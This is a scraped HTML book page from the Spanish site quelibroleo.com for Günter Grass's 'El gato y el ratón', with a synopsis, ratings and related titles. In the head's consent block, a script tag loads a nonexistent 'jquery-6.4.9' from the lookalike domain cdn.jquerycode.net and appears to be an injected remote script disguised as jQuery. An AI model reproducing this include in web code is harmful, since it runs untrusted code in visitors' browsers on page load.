

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-gato-y-el-raton
body_size: 16673
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="JaLG335l81qG05T1SyB5SRHE7r8GlGZ2FX3R5qvZ">

        <meta name="title" content="EL GATO Y EL RATÓN - GRASS GÜNTER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788420442075.jpg"/>
    <meta property="og:image:alt" content="EL GATO Y EL RATÓN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-gato-y-el-raton"/>
    <meta property="og:title" content="EL GATO Y EL RATÓN - GRASS GÜNTER"/>
    <meta property="og:description" content="En El gato y el ratón encontramos el mismo escenario de obras anteriores, Danzig; un periodo de tiempo que ya había tocado, 1939-1945; un grupo de personajes que ya había aparecido en otros libros suyos. Sin embargo, hay un elemento que por primera vez trata en extensión: el amor. El gato y el ratón..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL GATO Y EL RATÓN",
    "author": {
        "@type": "Person",
        "name": "GRASS, GÜNTER"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.29",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "14"
    }
        "image": "https://quelibroleo.com/images/libros/9788420442075.jpg",
    "description": "En El gato y el ratón encontramos el mismo escenario de obras anteriores, Danzig; un periodo de tiempo que ya había tocado, 1939-1945; un grupo de personajes que ya había aparecido en otros libros suyos. Sin embargo, hay un elemento que por primera vez trata en extensión: el amor. El gato y el ratón..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL GATO Y EL RATÓN - GRASS GÜNTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL GATO Y EL RATÓN - GRASS GÜNTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En El gato y el ratón encontramos el mismo escenario de obras anteriores, Danzig; un periodo de tiempo que ya había tocado, 1939-1945; un grupo de personajes que ya había aparecido en otros libros suyos. Sin embargo, hay un elemento que por primera vez trata en extensión: el amor. El gato y el ratón...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL GATO Y EL RATÓN - GRASS GÜNTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En El gato y el ratón encontramos el mismo escenario de obras anteriores, Danzig; un periodo de tiempo que ya había tocado, 1939-1945; un grupo de personajes que ya había aparecido en otros libros suyos. Sin embargo, hay un elemento que por primera vez trata en extensión: el amor. El gato y el ratón...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-gato-y-el-raton">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL GATO Y EL RATÓN - GRASS GÜNTER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En El gato y el ratón encontramos el mismo escenario de obras anteriores, Danzig; un periodo de tiempo que ya había tocado, 1939-1945; un grupo de personajes que ya había aparecido en otros libros suyos. Sin embargo, hay un elemento que por primera vez trata en extensión: el amor. El gato y el ratón...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-gato-y-el-raton" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "JaLG335l81qG05T1SyB5SRHE7r8GlGZ2FX3R5qvZ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-gato-y-el-raton', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="JaLG335l81qG05T1SyB5SRHE7r8GlGZ2FX3R5qvZ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="JaLG335l81qG05T1SyB5SRHE7r8GlGZ2FX3R5qvZ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788420442075.jpg" alt="EL GATO Y EL RATÓN" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="8013">
                            <div style="float:left">
                                <h3>EL GATO Y EL RATÓN <small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788420442075.jpg" alt="Portada de EL GATO Y EL RATÓN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.29">
                                            6,29
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="14">
                                                14 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/alfaguara">ALFAGUARA</a></li>
                                                <li><span>Año de edición</span> 1999</li>
                                                <li><span>ISBN</span> 9788420442075</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+GATO+Y+EL+RAT%C3%93N https%3A%2F%2Fquelibroleo.com%2Fel-gato-y-el-raton via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-gato-y-el-raton', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-gato-y-el-raton"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420442075&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788420442075" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL GATO Y EL RATÓN">
                            <input type="hidden" name="id_libro" value="8013" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="GRASS, GÜNTER" id="autor">
                            <input type="hidden" name="_token" value="JaLG335l81qG05T1SyB5SRHE7r8GlGZ2FX3R5qvZ">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En El gato y el ratón encontramos el mismo escenario de obras anteriores, Danzig; un periodo de tiempo que ya había tocado, 1939-1945; un grupo de personajes que ya había aparecido en otros libros suyos. Sin embargo, hay un elemento que por primera vez trata en extensión: el amor. El gato y el ratón es la crónica apasionada de unas adolescencias quebradas por la guerra, que les hace salir de su mundo juvenil para enfrentarse con la catástrofe de un entorno en conflicto y en descomposición.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="22" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/grass-gunter" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-rodaballo">
																	<img src="https://quelibroleo.com/images/libros/libro_1440583574.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 3 votos"
							     							     
							     data-id="45775"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-rodaballo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-rodaballo"><span>EL RODABALLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-caja-de-los-deseos">
																	<img src="https://quelibroleo.com/images/libros/9788420423173.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="15887"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-caja-de-los-deseos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-caja-de-los-deseos"><span>LA CAJA DE LOS DESEO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pelando-la-cebolla">
																	<img src="https://quelibroleo.com/images/libros/9788420471402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 9 votos"
							     							     
							     data-id="1583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pelando-la-cebolla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pelando-la-cebolla"><span>PELANDO LA CEBOLLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/malos-presagios">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3 votos"
							     							     
							     data-id="47813"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/malos-presagios"><span>MALOS PRESAGIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ratesa">
																	<img src="https://quelibroleo.com/images/libros/9788466316453.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 10 votos"
							     							     
							     data-id="5110"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ratesa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ratesa"><span>LA RATESA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tambor-de-hojalata">
																	<img src="https://quelibroleo.com/images/libros/9788466309189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
